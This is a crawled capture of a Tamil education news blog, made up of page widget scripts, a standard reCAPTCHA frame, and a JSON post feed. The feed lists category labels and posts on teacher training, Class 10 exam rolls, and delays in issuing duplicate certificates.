6\u0b86\u0bae\u0bcd \u0ba4\u0bc7\u0ba4\u0bbf \u0baa\u0bb3\u0bcd\u0bb3\u0bbf\u0b95\u0bb3\u0bcd \u0ba4\u0bbf\u0bb1\u0b95\u0bcd\u0b95\u0baa\u0bcd\u0baa\u0b9f \u0b89\u0bb3\u0bcd\u0bb3 \u0ba8\u0bbf\u0bb2\u0bc8\u0baf\u0bbf\u0bb2\u0bcd, \u0baa\u0bb3\u0bcd\u0bb3\u0bbf \u0ba4\u0bbf\u0bb1\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0baa\u0bcb\u0ba4\u0bc1 \u0baa\u0bbf\u0ba9\u0bcd\u0baa\u0bb1\u0bcd\u0bb1\u0baa\u0bcd\u0baa\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0ba8\u0b9f\u0bc8\u0bae\u0bc1\u0bb1\u0bc8\u0b95\u0bb3\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bb4\u0bbf\u0b95\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1\u0ba4\u0bb2\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bb3\u0bcd\u0bb3\u0bbf\u0b95\u0bcd \u0b95\u0bb2\u0bcd\u0bb5...', 'url': 'https://www.thamizhkadal.com/2024/05/6_26.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4312133013152977822}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'headerright', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'Slider Widget', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'main', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'main', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thamizhkadal.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBx4X1D0hh1Bs7CHihP9Mof9mNnJD2JKKQZbjmu2ZFLZiXdBjbf7MSQ9MK5s9f8EP_1jx28B0qVGcN0AGDtN6gU1WiHuw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'lowerbar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML86', 'lowerbar2', document.getElementById('HTML86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'lowerbar3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x0oBnFWOyZ0zdYKBftqbcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761950123230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thamizhkadal.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery1110022416393783687716_1761950115747&_=1761950115748
body_size: 9307
content:
// API callback
jQuery1110022416393783687716_1761950115747({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582"},"updated":{"$t":"2025-10-31T21:03:11.289+05:30"},"category":[{"term":"கல்விச்செய்திகள்"},{"term":"பொதுச் செய்திகள்"},{"term":"வேலைவாய்ப்புச்செய்திகள்"},{"term":"உடல்நலம்"},{"term":"தேர்வு"},{"term":"EDUCATION NEWS"},{"term":"விண்ணப்பிக்க"},{"term":"மருத்துவம்"},{"term":"இயக்குநர் செயல்முறைகள்"},{"term":"G.Os"},{"term":"காலை வழிபாடு"},{"term":"10 வகுப்பு"},{"term":"TNPSC"},{"term":"1-5"},{"term":"TRB"},{"term":"RESULT"},{"term":"வரலாற்றில் இன்று"},{"term":"Forms"},{"term":"TET"},{"term":"ஜோதிடம்"},{"term":"6-9 வகுப்புகள்"},{"term":"பதவி உயர்வு"},{"term":"EMIS"},{"term":"INCOME TAX"},{"term":"12 வகுப்பு"},{"term":"தொழில்நுட்பச் செய்திகள்"},{"term":"ELECTION NEWS"},{"term":"GENERAL NEWS"},{"term":"Ennum Ezhuthum"},{"term":"RTI LETTERS"},{"term":"ICT"},{"term":"கலந்தாய்வு"},{"term":"CPS"},{"term":"Employment News"},{"term":"TNSED"},{"term":"EXAMS"},{"term":"Android Apps"},{"term":"அறிவியியல்"},{"term":"நீதிக் கதைகள்"},{"term":"HALL TICKET"},{"term":"11வகுப்பு"},{"term":"ஆணையர் செயல்முறைகள்"},{"term":"இலக்கணம்"},{"term":"CEO செயல்முறைகள்"},{"term":"உதவித்தொகை"},{"term":"SMC"},{"term":"G K"},{"term":"LESSON PLAN"},{"term":"D A"},{"term":"QUESTION PAPERS"},{"term":"COURT ORDER"},{"term":"PAY ORDER"},{"term":"IFHRMS"},{"term":"TIME TABLE"},{"term":"TEXT BOOK"},{"term":"NEET"},{"term":"உள்ளூர் விடுமுறை"},{"term":"கல்வி உளவியல்"},{"term":"TRANSFER"},{"term":"ANSWER KEY"},{"term":"POLICE"},{"term":"ONLINE TEST"},{"term":"ADMISSION"},{"term":"ஜாக்டோ ஜியோ"},{"term":"ஊதிய உயர்வு"},{"term":"தமிழ் நூல்கள்"},{"term":"இலக்கியம்"},{"term":"TAMIL MP3 SONGS"},{"term":"நம்பிக்கை"},{"term":"கவிதை"},{"term":"CRC"},{"term":"கனமழை செய்தி"},{"term":"வங்கிச் செய்திகள்"},{"term":"கட்டுரை"},{"term":"TRB-TET-NET"},{"term":"Current Affairs"},{"term":"கலைத் திருவிழா"},{"term":"CCE"},{"term":"பொது விடுமுறை"},{"term":"யோகாசனம்"},{"term":"SCHOOL CALENDAR"},{"term":"WORK SHEET"},{"term":"KALANJIYAN"},{"term":"Kalvi Tv Videos"},{"term":"NHIS"},{"term":"GPF"},{"term":"ITK"},{"term":"AADHAAR"},{"term":"திறனறிவுத் தேர்வு"},{"term":"TRAINING"},{"term":"NMMS"},{"term":"காலை உணவு திட்டம்"},{"term":"COMPLETE MATERIALS"},{"term":"சிறப்புச் செய்திகள்"},{"term":"நீதிமன்றம் உத்தரவு"},{"term":"HI TECH LAB"},{"term":"ஆன்மீகம்"},{"term":"VIDEO"},{"term":"விருதுகள்"},{"term":"SYLLABUS"},{"term":"நான் முதல்வன்"},{"term":"கையேடு"},{"term":"RTE"},{"term":"ஆய்வுகள்"},{"term":"வாழ்க்கை வரலாறு"},{"term":"வாழ்த்துத் செய்தி"},{"term":"அரியது"},{"term":"ஓய்வூதியம்"},{"term":"சிறார் திரைப்படம்"},{"term":"பலகாரம்"},{"term":"NOTIFICATION"},{"term":"QR CODE VIDEOS"},{"term":"SLAS"},{"term":"UPSC"},{"term":"அக்கு பஞ்சர்"},{"term":"Audio"},{"term":"NET"},{"term":"EL Surrender"},{"term":"RRB"},{"term":"சட்டம்"},{"term":"B.Ed M.Ed"},{"term":"DEO செயல்முறைகள்"},{"term":"EQUIVALENCE"},{"term":"BUDGET"},{"term":"R H LIST"},{"term":"SET"},{"term":"UDISE"},{"term":"திறன் இயக்கம்"},{"term":"கனவு ஆசிரியர்"},{"term":"மகளிர் உரிமைத் தொகை"},{"term":"Paper Valuation"},{"term":"அறிவிப்புகள்"},{"term":"10TH TAMIL"},{"term":"BOOKS"},{"term":"CPD TRAINING"},{"term":"FONTS"},{"term":"GENERAL KNOWLEDGE"},{"term":"NAS"},{"term":"VAO"},{"term":"அரசு விடுமுறை"},{"term":"ராசி பலன்கள்"},{"term":"IMPORTANT LINKS"},{"term":"POSTAL"},{"term":"10TH MATHS"},{"term":"BANK"},{"term":"MANARMENI"},{"term":"ONLINE LINKS"},{"term":"VIDEO STORIES"},{"term":"ஊக்கத்தொகை"},{"term":"எழுத்தறிவுத் திட்டம்"},{"term":"மாணவர் மன்றம்"},{"term":"10TH SCIENCE"},{"term":"உறுதிமொழி"},{"term":"தமிழக பட்ஜெட்"},{"term":"வரலாற்றுத் தகவல்கள்"},{"term":"வாசிப்பு இயக்கம்"},{"term":"9 வகுப்பு"},{"term":"CM CELL"},{"term":"CM LETTER"},{"term":"LAB ASSISTANT"},{"term":"LEARNING OUTCOMES"},{"term":"SHAALA SIDDHI"},{"term":"UPS"},{"term":"நுழைவு தேர்வு"},{"term":"E - LEARN"},{"term":"GAZETTE"},{"term":"INSPIRE AWARD"},{"term":"NOC"},{"term":"SEAS NEWS"},{"term":"தமிழ்ப் புதல்வன்"},{"term":"தினம் ஒரு திருக்குறள்"},{"term":"மகிழ் முற்றம்"},{"term":"12TH TAMIL"},{"term":"CBSE BOOKS"},{"term":"CBSE NEWS"},{"term":"COMPUTER"},{"term":"CSIR"},{"term":"DEPARTMENTAL EXAM"},{"term":"E - Filing"},{"term":"Loan \u0026 Advances"},{"term":"NEWS"},{"term":"OTHER BOOKS"},{"term":"PTA"},{"term":"Pay Commission"},{"term":"State Education Policy"},{"term":"TDS"},{"term":"TNEB"},{"term":"Tr"},{"term":"அரசிதழ் வெளியீடு"},{"term":"காமராஜர்"},{"term":"தகுதித் தேர்வு"},{"term":"புவிசார் குறியீடு"},{"term":"மன்றங்கள்"},{"term":"வானவில் மன்றம்"},{"term":"வாஸ்து சாஸ்திரம்"},{"term":"10TH ENGLISH"},{"term":"10TH SOCIAL SCIENCE"},{"term":"Artificial intelligence"},{"term":"BEO"},{"term":"Leave Rules"},{"term":"MAGAZINE"},{"term":"POCSO"},{"term":"PUBLISHED"},{"term":"SCHOLARSHIP"},{"term":"THIRAN HAND BOOK"},{"term":"அன்புக்கரங்கள்"},{"term":"இயற்கைவேளாண்மை"},{"term":"12TH CHEMISTRY"},{"term":"BE"},{"term":"CBSE EXAMS"},{"term":"PENSION"},{"term":"PG TRB"},{"term":"RMSA"},{"term":"SAFETY AND SECURITY"},{"term":"SOFTWARE"},{"term":"TRB ALL SUBJECT"},{"term":"கருணை அடிப்படை"},{"term":"டிட்டோஜாக்"},{"term":"பணிவரன் முறை ஆணை"},{"term":"மத விடுப்பு"},{"term":"8TH ENGLISH"},{"term":"Contact Numbers"},{"term":"E PASS"},{"term":"GATE"},{"term":"LEVEL UP"},{"term":"PG TRB ENGLISH"},{"term":"VACANCY LIST"},{"term":"VRS"},{"term":"YEAR BOOKS"},{"term":"அபார் அட்டை"},{"term":"கருவூலகச்செய்திகள்"},{"term":"கூட்டுறவு சங்கம்"},{"term":"தலைமையாசிரியர் கையேடு"},{"term":"மத விடுமுறை"},{"term":"முத்திரைகள்"},{"term":"11TH CHEMISTRY"},{"term":"12TH ENGLISH"},{"term":"8TH SOCIAL SCIENCE"},{"term":"8TH TAMIL"},{"term":"9TH SOCIAL SCIENCE"},{"term":"9TH TAMIL"},{"term":"APPA APK"},{"term":"BULLETIN"},{"term":"CSAT"},{"term":"CTET"},{"term":"FEES PAYMENT"},{"term":"GENUINENESS"},{"term":"GST"},{"term":"Hand Book"},{"term":"INCENTIVE"},{"term":"INCREMENT"},{"term":"MASTER HEALTH CHECK"},{"term":"ONLINE CLASS"},{"term":"OOSC"},{"term":"PINDICS"},{"term":"PSTM"},{"term":"SCHOOL DIARY"},{"term":"SMART CLASS"},{"term":"SPF"},{"term":"SSC"},{"term":"THIRAN"},{"term":"TTSE"},{"term":"UG TRB"},{"term":"அகல் விளக்கு"},{"term":"உபரி பணியிடங்கள்"},{"term":"ஊராட்சி மணி"},{"term":"கற்றல் விளைவுகள்"},{"term":"சிற்றிதழ்"},{"term":"தமிழ் இலக்கிய வரலாறு"},{"term":"படித்ததில் பிடித்தது"},{"term":"பணிக்கொடை"},{"term":"பண்டிகை"},{"term":"பள்ளி பார்வை"},{"term":"பழமொழி"},{"term":"பெயர் பட்டியல்"},{"term":"முன்னுரிமை பட்டியல்"},{"term":"முன்பணம்"},{"term":"11TH ENGLISH"},{"term":"11TH PHYSICS"},{"term":"11TH TAMIL"},{"term":"12TH MATHS"},{"term":"12TH PHYSICS"},{"term":"6TH TAMIL"},{"term":"7TH TAMIL"},{"term":"8TH MATHS"},{"term":"8TH SCIENCE"},{"term":"9TH SCIENCE"},{"term":"ACCOUNT SLIP"},{"term":"ASSESSMENT"},{"term":"Annual Planner"},{"term":"COACHING CENTRE"},{"term":"COLLEGE LINKS"},{"term":"Certificate"},{"term":"Chat GPT"},{"term":"DIGIPIN"},{"term":"DUPLICATE"},{"term":"E-Certificate"},{"term":"E-SR"},{"term":"GRATUITY"},{"term":"Grama Sabha"},{"term":"HISTORY GK"},{"term":"HOLIDAY"},{"term":"IGNOU"},{"term":"ISRO"},{"term":"JEE"},{"term":"Maternity Leave"},{"term":"NSS"},{"term":"PANEL"},{"term":"PASSPORT"},{"term":"PAY SLIP"},{"term":"PERMISSION"},{"term":"PG TRB BOTANY"},{"term":"PG TRB Economics"},{"term":"PG TRB GEOGRAPHY"},{"term":"PG TRB HISTORY"},{"term":"PG TRB PHYSICS"},{"term":"Pay Matrix"},{"term":"RAILWAY"},{"term":"REGULARISATION ORDER"},{"term":"RETIREMENT"},{"term":"SURPLUS"},{"term":"School Children Movie"},{"term":"Service Register"},{"term":"TEACHERS NEWS"},{"term":"TPF"},{"term":"TRUST"},{"term":"Vanavil Mandram"},{"term":"WHATSAPP GROUPS"},{"term":"YOUTUBE VIDEOS"},{"term":"அகராதி நூல்கள்"},{"term":"அரசு திட்டங்கள்"},{"term":"ஆசிரியர் மனசு"},{"term":"ஆச்சர்யம்"},{"term":"இட ஒதுக்கீடு"},{"term":"இளம் அறிவியல் விஞ்ஞானி"},{"term":"இளம் கவிஞர் விருது"},{"term":"உத​வித்​தொகை"},{"term":"ஊக்க ஊதியம்"},{"term":"என் கல்லூரி கனவு"},{"term":"ஓய்வூதியர் கையேடு"},{"term":"கண்ணும் கருத்தும்"},{"term":"கதைகள்"},{"term":"கிராம சபை கூட்டம்"},{"term":"சிறப்பு வகுப்பு"},{"term":"சொத்து"},{"term":"தடையின்மைச் சான்றிதழ்"},{"term":"தமிழ் தகுதி மற்றும் மதிப்பீட்டு தேர்வு"},{"term":"தமிழ் புதல்வன்"},{"term":"தமிழ் மன்றம்"},{"term":"தரவரிசைப் பட்டியல்"},{"term":"திருக்குறள்"},{"term":"திரைப்படம்"},{"term":"திறனாய்வுத் தேர்வு"},{"term":"தெரிந்து கொள்வோம்"},{"term":"தெரிந்துகொள்வோம்"},{"term":"தொலைபேசி எண்கள்"},{"term":"நடத்தை விதிகள்"},{"term":"நலத்திட்டங்கள்"},{"term":"பட்டா"},{"term":"பணிமூப்பு பட்டியல்"},{"term":"பத்திரப் பதிவு"},{"term":"பள்ளிப் பார்வை"},{"term":"புதுமைப்பெண்"},{"term":"மகப்பேறு விடுப்பு"},{"term":"மானியக் கோரிக்கை"},{"term":"முக்கிய அறிவிப்பு"},{"term":"முக்கிய தினங்கள்"},{"term":"மொழித் தேர்வு"},{"term":"யோகா"},{"term":"விழிப்புணர்வு"}],"title":{"type":"text","$t":"தமிழ்க்கடல்"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49224"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-1043867829306258657"},"published":{"$t":"2025-10-31T20:15:01.727+05:30"},"updated":{"$t":"2025-10-31T20:15:56.962+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRAINING"}],"title":{"type":"text","$t":"Training For BT \u0026 PG Teachers - SCERT Proceedings \u0026 Teachers List"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003Eபள்ளிக்கல்வி - மாண்புமிகு பள்ளிக்கல்வித் துறை அமைச்சர் அவர்களின் 2025 - 2026 ஆம் கல்வியாண்டிற்கான அறிவிப்புகளில் அரசு மற்றும் அரசு உதவிபெறும் பள்ளிகளில் பணிபுரியும் முதுகலைப் பட்டதாரி ஆசிரியர்கள் மற்றும் பட்டதாரி ஆசிரியர்களுக்கு திறன் மேம்பாட்டு பயிற்சி வழங்குதல் - பள்ளிக்கல்வித் துறையின் கீழ் இயங்கும் அரசு உயர்நிலை மற்றும் மேல்நிலைப் பள்ளிகளில் பணிபுரியும் கணிதம் மற்றும் சமூகஅறிவியல் பாட பட்டதாரி ஆசிரியர்களுக்கு பயிற்சி வழங்கிட ஏதுவாக திட்டமிடுதல் பணிமனை ஏலகிரியில் நடத்துதல்-அறிவுரை வழங்குதல் - தொடர்பாக.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1InhxNz6lTmLBmTeGKa7VF2JfQwKQsRYu\/view?usp=sharing\"\u003EClick Here to Download - Training For BT \u0026amp; PG Teachers - SCERT Proceedings \u0026amp; Teachers List - Pdf\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/1043867829306258657\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/training-for-bt-pg-teachers-scert.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/1043867829306258657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/1043867829306258657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/training-for-bt-pg-teachers-scert.html","title":"Training For BT \u0026 PG Teachers - SCERT Proceedings \u0026 Teachers List"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-1691292507506584454"},"published":{"$t":"2025-10-31T20:14:00.003+05:30"},"updated":{"$t":"2025-10-31T20:14:33.854+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCATION NEWS"}],"title":{"type":"text","$t":"பத்தாம் வகுப்பு பொதுத் தேர்வு - பள்ளி மாணவர்கள் பெயர்ப் பட்டியல் EMIS விவரங்களின் அடிப்படையில் தயாரித்தல் - DGE செயல்முறைகள் வெளியீடு!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3IRdpNRiLzWsk3MdfEkzETHbmLQpF4SeUlOjJ9YLGJ3LfnMdOwUQAqDNSyZb2xdCnsZH7vLsnnEHzloRuM713Rya7nZ6K4q7xWm8MKIIGSAEsM2-_kfiv8YYG7mGb-2molE9Xb-eRY98XnTAVDRTmw4u-PN6eUw0tPs8VqbTwqCFCfHeYJ_NcAsuqR9U\/s320\/IMG_20251031_184101.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபத்தாம் வகுப்பு பொதுத் தேர்வு - பள்ளி மாணவர்கள் பெயர்ப் பட்டியல் EMIS விவரங்களின் அடிப்படையில் தயாரித்தல் - DGE செயல்முறைகள் வெளியீடு!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENR PREPARATION-INSTRUCTIONS.pdf\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1P_FEXfXoL5OUPXkg9l1KSiXqlCBWBNXS\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/1691292507506584454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/emis-dge.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/1691292507506584454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/1691292507506584454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/emis-dge.html","title":"பத்தாம் வகுப்பு பொதுத் தேர்வு - பள்ளி மாணவர்கள் பெயர்ப் பட்டியல் EMIS விவரங்களின் அடிப்படையில் தயாரித்தல் - DGE செயல்முறைகள் வெளியீடு!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3IRdpNRiLzWsk3MdfEkzETHbmLQpF4SeUlOjJ9YLGJ3LfnMdOwUQAqDNSyZb2xdCnsZH7vLsnnEHzloRuM713Rya7nZ6K4q7xWm8MKIIGSAEsM2-_kfiv8YYG7mGb-2molE9Xb-eRY98XnTAVDRTmw4u-PN6eUw0tPs8VqbTwqCFCfHeYJ_NcAsuqR9U\/s72-c\/IMG_20251031_184101.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-3629787827559413984"},"published":{"$t":"2025-10-31T20:13:00.005+05:30"},"updated":{"$t":"2025-10-31T20:13:32.824+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EXAMS"}],"title":{"type":"text","$t":"தேர்வுத் துறை அலட்சியம், மாணவர்கள் அலைக்கழிப்பு: சான்றிதழுக்காக பல மாதம் காத்திருப்பதாக குற்றச்சாட்டு"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003Eதேர்வுத் துறையின் அலட்சியத்தால் மறுபிரதி உள்ளிட்ட சான்றிதழ்கள் கோரி விண்ணப்பித்த மாணவர்கள் மாதக்கணக்கில் அலைக்கழிக்கப்படுவதாக புகார்கள் எழுந்துள்ளன.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழக பள்ளிக் கல்வித் துறையின்கீழ் இயங்கும் தேர்வுத் துறை இயக்குநரகம் 10, 12-ம் வகுப்பு பொதுத் தேர்வுகள், கல்வி உதவித்தொகை தேர்வுகள் மற்றும் ஆசிரியர் பயிற்சி பட்டயப் படிப்புக்கான ஆண்டுத் தேர்வுகளை நடத்திவருகிறது. அதனுடன் பொதுத் தேர்வுக்கான மதிப்பெண் சான்றிதழ்களையும் இயக்குநரகமே அச்சிட்டு விநியோகம் செய்கிறது. மேலும், அசல் சான்றிதழ்களை இழந்த மாணவர்களுக்கு மறுபிரதி, மதிப்பெண் சான்றிதழ்களின் சான்றிட்ட நகல், புலப்பெயர்ச்சிக்கான சான்றிழ்தல் ஆகியவற்றை பெற தேர்வுத் துறைக்கு நேரில் வந்து விண்ணப்பித்து பெறும் நடைமுறை கடந்த ஆண்டுகளில் இருந்தது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்த நடைமுறையில் விண்ணப்பித்தவர்களுக்கு ஆண்டுக்கணக்கில் மறுபிரதி சான்றிதழ் வழங்கப்படாமல் தாமதிக்கும் நிலை இருந்தது. இதற்கு தீர்வு காணும் விதமாக இணையதளம் வழியாக விண்ணப்பிக்கும் நடைமுறையை 2023-ல் பள்ளிக் கல்வித் துறை அமைச்சர் அன்பில் மகேஸ் அறிமுகம் 